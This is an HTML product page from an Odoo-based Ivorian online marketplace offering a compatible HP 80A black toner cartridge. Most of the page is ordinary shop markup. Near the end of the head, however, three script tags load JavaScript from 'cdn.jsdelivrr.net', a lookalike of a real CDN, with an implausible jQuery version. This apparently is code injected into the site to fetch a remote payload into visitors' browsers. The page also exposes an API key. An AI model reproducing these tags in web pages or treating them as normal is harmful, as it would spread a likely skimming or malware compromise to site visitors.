

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/cartouche-compatible-toner-80a-h-505a-280a-noir-17140
body_size: 23650
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Les cartouches d'impression  COMPATIBLELaserJet Impriment des documents commerciaux de qualité professionnelle chez vous ou de votre bureau. Maintenez votre productivité en évitant les pertes de temps et de consommables. Ces cartouches sont aussi conçus pour votre imprimante.Installation en peu d'efforts: les cartouches LW d'origine se remplaçant rapidement en toute simplicité.
 
Principales caractéristiquesDétails du produitType de cartouche : Toner EncreRéference : 80ACouleur : NoirCompatibilité : Imprimante Laser HP Pro 400 M401, 400 M401a, 400 M401d, 400 M401dn, 400 M401dw, 400 M425, 400 MFP M425dn, 400 MFP M425dwVendu avec le produitModèle: H-505A/280APoids (kg): 0.2Couleur: NoirDescriptif techniqueSKU: GE070EA0Y74UVNAFAMZModèle: DURABLEPoids (kg): 0.4Couleur: NOIR"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Cartouche Compatible Toner 80A (H-505A/280A) - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/cartouche-compatible-toner-80a-h-505a-280a-noir-17140"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/17140/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Les cartouches d'impression  COMPATIBLELaserJet Impriment des documents commerciaux de qualité professionnelle chez vous ou de votre bureau. Maintenez votre productivité en évitant les pertes de temps et de consommables. Ces cartouches sont aussi conçus pour votre imprimante.Installation en peu d'efforts: les cartouches LW d'origine se remplaçant rapidement en toute simplicité.
 
Principales caractéristiquesDétails du produitType de cartouche : Toner EncreRéference : 80ACouleur : NoirCompatibilité : Imprimante Laser HP Pro 400 M401, 400 M401a, 400 M401d, 400 M401dn, 400 M401dw, 400 M425, 400 MFP M425dn, 400 MFP M425dwVendu avec le produitModèle: H-505A/280APoids (kg): 0.2Couleur: NoirDescriptif techniqueSKU: GE070EA0Y74UVNAFAMZModèle: DURABLEPoids (kg): 0.4Couleur: NOIR"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Cartouche Compatible Toner 80A (H-505A/280A) - Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/17140/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Les cartouches d'impression  COMPATIBLELaserJet Impriment des documents commerciaux de qualité professionnelle chez vous ou de votre bureau. Maintenez votre productivité en évitant les pertes de temps et de consommables. Ces cartouches sont aussi conçus pour votre imprimante.Installation en peu d'efforts: les cartouches LW d'origine se remplaçant rapidement en toute simplicité.
 
Principales caractéristiquesDétails du produitType de cartouche : Toner EncreRéference : 80ACouleur : NoirCompatibilité : Imprimante Laser HP Pro 400 M401, 400 M401a, 400 M401d, 400 M401dn, 400 M401dw, 400 M425, 400 MFP M425dn, 400 MFP M425dwVendu avec le produitModèle: H-505A/280APoids (kg): 0.2Couleur: NoirDescriptif techniqueSKU: GE070EA0Y74UVNAFAMZModèle: DURABLEPoids (kg): 0.4Couleur: NOIR"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/cartouche-compatible-toner-80a-h-505a-280a-noir-17140"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Cartouche Compatible Toner 80A (H-505A/280A) - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "4af2773f15cc046c940c6b8649ef7b0fac815ec0o1800177245",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Cartouche Compatible Toner 80A (H-505A/280A) - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/20285/image_1024/Cartouche%20Compatible%20Toner%2080A%20%28H-505A-280A%29%20-%20Noir?unique=f23b7d7" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Cartouche Compatible Toner 80A (H-505A/280A) - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Cartouche Compatible Toner 80A (H-505A/280A) - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/cartouche-compatible-toner-80a-h-505a-280a-noir-17140</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="4af2773f15cc046c940c6b8649ef7b0fac815ec0o1800177245"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">9 500</span> CFA</span>
        <span itemprop="price" style="display:none;">9500.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">9 500</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">9 500</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="20285"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="17140"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="20285" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">17140</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="20285">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="17140" data-product-product-id="20285">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
